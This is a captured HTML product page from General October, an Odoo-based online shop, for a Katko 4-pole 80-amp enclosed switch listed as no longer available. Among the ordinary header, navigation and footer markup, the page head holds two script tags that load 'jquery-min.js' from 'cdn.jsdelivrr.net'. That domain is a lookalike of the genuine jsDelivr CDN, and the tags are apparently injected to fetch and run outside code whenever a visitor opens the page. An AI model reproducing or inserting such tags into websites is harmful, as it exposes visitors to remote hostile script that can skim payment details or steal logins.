

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.generaloctober.com/shop/kem480uy-rabs-bk-swytsh-bl-lb-4-bwl-80-mbyr-katko-35913
body_size: 7325
content:

        

<!DOCTYPE html>
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(35913,)" data-add2cart-redirect="2">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="باك سويتش بالعلبة 4 بول 80 امبير katko"/>
        <meta property="og:site_name" content="General October"/>
        <meta property="og:url" content="https://www.generaloctober.com/shop/kem480uy-rabs-bk-swytsh-bl-lb-4-bwl-80-mbyr-katko-35913"/>
        <meta property="og:image" content="https://www.generaloctober.com/web/image/product.template/35913/image_1024?unique=4eddf1b"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="باك سويتش بالعلبة 4 بول 80 امبير katko"/>
        <meta name="twitter:image" content="https://www.generaloctober.com/web/image/product.template/35913/image_1024?unique=4eddf1b"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="ar" href="https://www.generaloctober.com/ar_001/shop/kem480uy-rabs-bk-swytsh-bl-lb-4-bwl-80-mbyr-katko-35913"/>
        <link rel="alternate" hreflang="en" href="https://www.generaloctober.com/shop/kem480uy-rabs-bk-swytsh-bl-lb-4-bwl-80-mbyr-katko-35913"/>
        <link rel="alternate" hreflang="x-default" href="https://www.generaloctober.com/shop/kem480uy-rabs-bk-swytsh-bl-lb-4-bwl-80-mbyr-katko-35913"/>
        <link rel="canonical" href="https://www.generaloctober.com/shop/kem480uy-rabs-bk-swytsh-bl-lb-4-bwl-80-mbyr-katko-35913"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>باك سويتش بالعلبة 4 بول 80 امبير katko | General October</title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=ffe6861"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/1/227bf8a/web.assets_frontend.min.css"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "ccdb3825dfb0ba9f9dd7f0edee6b626fccf5ef76o1800840424",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_public": true, "is_internal_user": false, "is_website_user": true, "uid": null, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "currencies": {"76": {"symbol": "E\u00a3", "position": "after", "digits": [69, 2]}, "1": {"symbol": "\u20ac", "position": "after", "digits": [69, 2]}, "2": {"symbol": "$", "position": "before", "digits": [69, 2]}}, "quick_login": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "test_mode": false, "websocket_worker_version": "18.0-7", "translationURL": "/website/translations", "cache_hashes": {"translations": "29cd272b6f167684da08644df783fad99796c5a1"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en_US"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script type="text/javascript" defer="defer" src="/web/assets/1/ed7bbdf/web.assets_frontend_minimal.min.js" onerror="__odooAssetError=1"></script>
        <script type="text/javascript" defer="defer" data-src="/web/assets/1/3efbb15/web.assets_frontend_lazy.min.js" onerror="__odooAssetError=1"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
    <body>



        <div id="wrapwrap" class="   ">
            <a class="o_skip_to_content btn btn-primary rounded-0 visually-hidden-focusable position-absolute start-0" href="#wrap">Skip to Content</a>
                <header id="top" data-anchor="true" data-name="Header" data-extra-items-toggle-aria-label="Extra items button" class="   o_header_fixed" style=" ">
                    
    <nav data-name="Navbar" aria-label="Main" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc d-none d-lg-block shadow-sm ">
        

            <div id="o_main_nav" class="o_main_nav container">
                
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of General October" title="General October"><img src="/web/image/website/1/logo/General%20October?unique=ffe6861" class="img img-fluid" width="95" height="40" alt="General October" loading="lazy"/></span>
        </a>
    
                
    <ul role="menu" id="top_menu" class="nav navbar-nav top_menu o_menu_loading me-auto">
        

                    
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/home/services" class="nav-link ">
            <span>GO Services</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/discovergo" class="nav-link ">
            <span>Discover GO</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/aboutus" class="nav-link ">
            <span>About Us</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Shop</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
                
    </ul>
                
                <ul class="navbar-nav align-items-center gap-2 flex-shrink-0 justify-content-end ps-3">
                    
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce cart" class="o_navlink_background btn position-relative rounded-circle p-1 text-center text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none  o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="o_navlink_background btn position-relative rounded-circle p-1 text-center text-reset">
                    <div class="">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill">0</sup>
                    </div>
                </a>
            </li>
        
                    
        <li class="">
                <div class="modal fade css_editable_mode_hidden" id="o_search_modal" aria-hidden="true" tabindex="-1">
                    <div class="modal-dialog modal-lg pt-5">
                        <div class="modal-content mt-5">
    <form method="get" class="o_searchbar_form s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group input-group-lg">
        <input type="search" name="search" class="search-query form-control oe_search_box border border-end-0 p-3 border-0 bg-light" placeholder="Search..." value="" data-search-type="all" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button border border-start-0 px-4 bg-o-color-4">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
                        </div>
                    </div>
                </div>
                <a data-bs-target="#o_search_modal" data-bs-toggle="modal" role="button" title="Search" href="#" class="btn rounded-circle p-1 lh-1 o_navlink_background text-reset o_not_editable">
                    <i class="oi oi-search fa-stack lh-lg"></i>
                </a>
        </li>
                    
        <li class="">
                <div data-name="Text" class="s_text_block ">
                    <a href="tel:+201221229534" class="nav-link o_nav-link_secondary p-2" aria-describedby="popover189406">
                        <i class="fa fa-1x fa-fw fa-phone me-1"></i>&nbsp;+2 01221229534</a>
                </div>
        </li>
                    
                    
                    
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="o_nav_link_btn nav-link border px-3">Sign in</a>
            </li>
                    
        
        
                    
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta">Contact Us</a>
                    </div>
                </section>
            </div>
        </li>
                </ul>
            </div>
        
    </nav>
    <nav data-name="Navbar" aria-label="Mobile" class="navbar  navbar-light o_colored_level o_cc o_header_mobile d-block d-lg-none shadow-sm ">
        

        <div class="o_main_nav container flex-wrap justify-content-between">
            
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo ">
            
            <span role="img" aria-label="Logo of General October" title="General October"><img src="/web/image/website/1/logo/General%20October?unique=ffe6861" class="img img-fluid" width="95" height="40" alt="General October" loading="lazy"/></span>
        </a>
    
            <ul class="o_header_mobile_buttons_wrap navbar-nav flex-row align-items-center gap-2 mb-0">
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce cart" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none  o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1">0</sup>
                    </div>
                </a>
            </li>
        
                <li class="o_not_editable">
                    <button class="nav-link btn me-auto p-2" type="button" data-bs-toggle="offcanvas" data-bs-target="#top_menu_collapse_mobile" aria-controls="top_menu_collapse_mobile" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </li>
            </ul>
            <div id="top_menu_collapse_mobile" class="offcanvas offcanvas-end o_navbar_mobile">
                <div class="offcanvas-header justify-content-end o_not_editable">
                    <button type="button" class="nav-link btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
                </div>
                <div class="offcanvas-body d-flex flex-column justify-content-between h-100 w-100">
                    <ul class="navbar-nav">
                        
                        
        <li class="">
    <form method="get" class="o_searchbar_form s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group mb-3">
        <input type="search" name="search" class="search-query form-control oe_search_box rounded-start-pill text-bg-light ps-3 border-0 bg-light" placeholder="Search..." value="" data-search-type="all" data-limit="0" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button rounded-end-pill bg-o-color-3 pe-3">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
        </li>
                        
    <ul role="menu" class="nav navbar-nav top_menu  ">
        

                            
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/home/services" class="nav-link ">
            <span>GO Services</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/discovergo" class="nav-link ">
            <span>Discover GO</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/aboutus" class="nav-link ">
            <span>About Us</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Shop</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
                        
    </ul>
                        
        <li class="">
                <div data-name="Text" class="s_text_block mt-2 border-top pt-2 o_border_contrast">
                    <a href="tel:+201221229534" class="nav-link o_nav-link_secondary p-2" aria-describedby="popover189406">
                        <i class="fa fa-1x fa-fw fa-phone me-1"></i>&nbsp;+2 01221229534</a>
                </div>
        </li>
                        
                    </ul>
                    <ul class="navbar-nav gap-2 mt-3 w-100">
                        
                        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="nav-link o_nav_link_btn w-100 border text-center">Sign in</a>
            </li>
                        
        
        
                        
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta w-100">Contact Us</a>
                    </div>
                </section>
            </div>
        </li>
                    </ul>
                </div>
            </div>
        </div>
    
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="oe_website_sale container my-3 my-lg-4 " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;6419410481691&#34;, &#34;item_name&#34;: &#34;\u0628\u0627\u0643 \u0633\u0648\u064a\u062a\u0634 \u0628\u0627\u0644\u0639\u0644\u0628\u0629 4 \u0628\u0648\u0644 80 \u0627\u0645\u0628\u064a\u0631 katko&#34;, &#34;item_category&#34;: &#34;20105- \u0628\u0627\u0648\u0631 \u0644\u064a\u062c\u0631\u0627\u0646\u062f&#34;, &#34;currency&#34;: &#34;EGP&#34;, &#34;price&#34;: 1296.0}">
                    <div class="row align-items-center">
                        <div class="col d-flex align-items-center order-1 order-lg-0">
                            <ol class="o_wsale_breadcrumb breadcrumb p-0 mb-4 m-lg-0">
                                <li class="o_not_editable breadcrumb-item d-none d-lg-inline-block">
                                    <a href="/shop">
                                        <i class="oi oi-chevron-left d-lg-none me-1" role="presentation"></i>All Products
                                    </a>
                                </li>
                                <li class="o_not_editable breadcrumb-item d-lg-none">
                                    <a class="py-2 py-lg-0" href="/shop">
                                        <i class="oi oi-chevron-left me-1" role="presentation"></i>All Products
                                    </a>
                                </li>
                                <li class="breadcrumb-item d-none d-lg-inline-block active">
                                    <span>باك سويتش بالعلبة 4 بول 80 امبير katko</span>
                                </li>
                            </ol>
                        </div>
                        <div class="col-lg-4 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-4 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light border-0 bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">
            
                <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                    Public Pricelist
                </a>
                <div class="dropdown-menu" role="menu">
                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                            <span class="switcher_pricelist small" data-pl_id="1">Public Pricelist</span>
                        </a>
                </div>
            
        </div>
                            </div>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative" data-image-amount="1">
        <div id="o-carousel-product" data-bs-ride="true" class=" carousel slide position-sticky mb-3 overflow-hidden" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative d-flex align-items-center w-100 overflow-hidden">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 text-center active">
        <div class="position-relative d-inline-flex overflow-hidden m-auto h-100">
            <span class="o_ribbon d-none z-1" style=""></span>
            <div name="o_img_with_max_suggested_width" class="d-flex align-items-start justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/35683/image_1024/%5BKEM480UY-RABS%5D%20%D8%A8%D8%A7%D9%83%20%D8%B3%D9%88%D9%8A%D8%AA%D8%B4%20%D8%A8%D8%A7%D9%84%D8%B9%D9%84%D8%A8%D8%A9%204%20%D8%A8%D9%88%D9%84%2080%20%D8%A7%D9%85%D8%A8%D9%8A%D8%B1%20katko?unique=4eddf1b" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="باك سويتش بالعلبة 4 بول 80 امبير katko" loading="lazy"/></div>
        </div>
                        </div>
                </div>
            </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">باك سويتش بالعلبة 4 بول 80 امبير katko</h1>
                            <span itemprop="url" style="display:none;">https://www.generaloctober.com/shop/kem480uy-rabs-bk-swytsh-bl-lb-4-bwl-80-mbyr-katko-35913</span>
                            <span itemprop="image" style="display:none;">https://www.generaloctober.com/web/image/product.template/35913/image_1920?unique=4eddf1b</span>
                            
                            <p class="alert alert-warning">
                                This product is no longer available.
                            </p>
                            <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                    <div class="container">
                                        <a class="btn btn-primary btn_cta" href="/contactus">
                                            Contact Us
                                        </a>
                                    </div>
                                </section>
                            </div>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end gap-3 mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div data-snippet="s_share" data-name="Share" class="s_share text-start o_no_link_popover">
                <h4 class="s_share_title d-none o_default_snippet_text">Share</h4>
                <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" aria-label="Facebook" class="s_share_facebook">
                    <i class="fa fa-facebook rounded shadow-sm"></i>
                </a>
                <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" aria-label="X" class="s_share_twitter">
                    <i class="fa fa-twitter rounded shadow-sm"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" aria-label="LinkedIn" class="s_share_linkedin">
                    <i class="fa fa-linkedin rounded shadow-sm"></i>
                </a>
                <a href="https://wa.me/?text={title}" target="_blank" aria-label="WhatsApp" class="s_share_whatsapp">
                    <i class="fa fa-whatsapp rounded shadow-sm"></i>
                </a>
                <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" aria-label="Pinterest" class="s_share_pinterest">
                    <i class="fa fa-pinterest rounded shadow-sm"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#5a6538353e2367212f2836277c3b372a61292f38303f392e67212e332e363f27" aria-label="Email" class="s_share_email">
                    <i class="fa fa-envelope rounded shadow-sm"></i>
                </a>
            </div></div>
            <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
        <div id="o_shared_blocks" class="oe_unremovable"></div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
                    <div id="footer" class="oe_structure oe_structure_solo shadow" style="box-shadow: rgba(0, 0, 0, 0.15) 0px 6px 12px 0px inset !important;">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;" id="https%3A%2F%2Fwww.generaloctober.com%2Fhome%2Fservices" data-anchor="true">
                <div class="container">
                    <div class="row">
                        
                        <div class="o_colored_level col-lg-3">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/" data-bs-original-title="" title=""><font class="text-100">Home</font></a></li>
                                <li class="list-item py-1"><a href="/home/services" data-bs-original-title="" title=""><font class="text-100">GO Services&nbsp;</font></a></li>
                                <li class="list-item py-1"><a href="/aboutus" data-bs-original-title="" title=""><font class="text-o-color-4">About Us</font></a></li>
                                
                            </ul>
                        </div>
                        <div class="o_colored_level col-lg-3 offset-lg-1">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip361596" contenteditable="false"></i><a href="https://www.facebook.com/GeneralOctober/" target="_blank" data-bs-original-title="" title=""><font class="text-200">Facebook</font></a></li>
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-linkedin-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip888114" contenteditable="false"></i><a href="https://www.linkedin.com/company/79477024/admin/feed/posts/" target="_blank" data-bs-original-title="" title=""><font class="text-100">Linkedin</font></a></li>
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-instagram me-2" contenteditable="false"></i><a href="https://www.instagram.com/generaloctober/" target="_blank" data-bs-original-title="" title=""><font class="text-100">Instagram</font></a></li>
                            </ul>
                        </div>
                        <div class="o_colored_level col-lg-4 offset-lg-1">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2" contenteditable="false"></i><a href="/cdn-cgi/l/email-protection#e78e898188a78082898295868b88849388858295c984888a" data-bs-original-title="" title=""><font class="text-100"><span class="__cf_email__" data-cfemail="91f8fff7fed1f6f4fff4e3f0fdfef2e5fef3f4e3bff2fefc">[email&#160;protected]</span></font></a></li>
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-phone me-2" data-bs-original-title="" title="" aria-describedby="tooltip635828" contenteditable="false"></i><span class="o_force_ltr"><a href="tel:1 (650) 555-0111" data-bs-original-title="" title=""><font class="text-100">+201221229534</font>

</a></span></li><li class="py-1">&nbsp;<span class="fa fa-phone" data-bs-original-title="" title="" aria-describedby="tooltip145004" contenteditable="false"></span>&nbsp; &nbsp;+</li>
                            </ul>
                        </div>
                        
                    </div>
                </div>
            </section>
        </div>
    <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-start text-muted">
                                    <span class="o_footer_copyright_name me-2">Copyright ©&nbsp;General October</span>
        
            <div class="js_language_selector  dropup d-print-none">
                <button type="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="border-0 dropdown-toggle btn btn-sm btn-outline-secondary">
    <img class="o_lang_flag " src="/base/static/img/country_flags/us.png?height=25" alt="" loading="lazy"/>
                    <span class="">English (US)</span>
                </button>
                <div role="menu" class="dropdown-menu ">
                        <a class="dropdown-item js_change_lang " role="menuitem" href="/ar_001/shop/kem480uy-rabs-bk-swytsh-bl-lb-4-bwl-80-mbyr-katko-35913" data-url_code="ar_001" title=" الْعَرَبيّة">
    <img class="o_lang_flag " src="/web/image/res.lang/3/flag_image?height=25" alt="" loading="lazy"/>
                            <span class=""> الْعَرَبيّة</span>
                        </a>
                        <a class="dropdown-item js_change_lang active" role="menuitem" href="/shop/kem480uy-rabs-bk-swytsh-bl-lb-4-bwl-80-mbyr-katko-35913" data-url_code="en_US" title="English (US)">
    <img class="o_lang_flag " src="/base/static/img/country_flags/us.png?height=25" alt="" loading="lazy"/>
                            <span class="">English (US)</span>
                        </a>
                </div>
            </div>
        
    </div>
                                <div class="col-sm text-center text-sm-end o_not_editable">
        <div class="o_brand_promotion">
        Powered by 
            <a target="_blank" class="badge text-bg-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" width="62" height="20" style="width: auto; height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    The #1 <a target="_blank" href="http://www.odoo.com/app/ecommerce?utm_source=db&amp;utm_medium=website">Open Source eCommerce</a>
                
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tracking_code" async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-176391166-1"></script>
            <script id="tracking_code_config">
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('consent', 'default', {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                });
                gtag('js', new Date());
                gtag('config', 'UA-176391166-1');
                function allConsentsGranted() {
                    gtag('consent', 'update', {
                        'ad_storage': 'granted',
                        'ad_user_data': 'granted',
                        'ad_personalization': 'granted',
                        'analytics_storage': 'granted',
                    });
                }
                    allConsentsGranted();
            </script>
        
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"901757b1486e41ec851ece6bfa53d0f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>